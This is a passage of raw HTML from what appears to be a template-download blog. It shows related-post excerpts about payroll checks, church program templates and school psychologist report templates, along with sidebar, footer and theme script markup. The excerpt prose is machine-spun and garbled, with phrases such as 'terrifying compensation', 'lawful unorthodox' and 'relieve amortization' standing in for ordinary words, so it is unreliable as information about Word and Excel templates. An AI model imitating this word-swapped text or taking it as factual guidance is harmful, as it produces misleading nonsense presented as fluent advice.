TemplateWhenever you have workers who acquire a check whether it is week after week, every new week or month to month, they have a lawful unorthodox to pull off the amount they have earned and what reasoning have been produced using their terrifying compensation. There are a broad range of kinds...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/church-program-templates-word/" title="Church Program Templates Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/020-template-ideas-free-blank-church-program-templates-inside-church-program-templates-word-60x60.png" class="alignleft" alt="020 Template Ideas Free Blank Church Program Templates inside Church Program Templates Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/020-template-ideas-free-blank-church-program-templates-inside-church-program-templates-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/020-template-ideas-free-blank-church-program-templates-inside-church-program-templates-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="020 Template Ideas Free Blank Church Program Templates inside Church Program Templates Word" /></a><h4><a href="https://business.fromgrandma.best/church-program-templates-word/" rel="bookmark">Church Program Templates Word</a></h4><p>Church Program Templates Word. The Fill-in bill in Microsoft word permits you to solicit the client from your Church Program Templates Word questions that in the manner of filled in, will be embedded into your record. Utilizing this power just spares the client mature in distinguishing where relevant data ought to go in your record....</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/school-psychologist-report-template/" title="School Psychologist Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/adhd-report-template-in-school-psychologist-report-template-60x60.png" class="alignleft" alt="Adhd Report Template in School Psychologist Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/adhd-report-template-in-school-psychologist-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/adhd-report-template-in-school-psychologist-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Adhd Report Template in School Psychologist Report Template" /></a><h4><a href="https://business.fromgrandma.best/school-psychologist-report-template/" rel="bookmark">School Psychologist Report Template</a></h4><p>School Psychologist Report Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, get older card, pulse tracker, cost report and relieve amortization. There are more to be found in Microsoft Excel, you...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/company-analysis-report-template/" rel="prev"><span>Previous post</span> Company Analysis Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>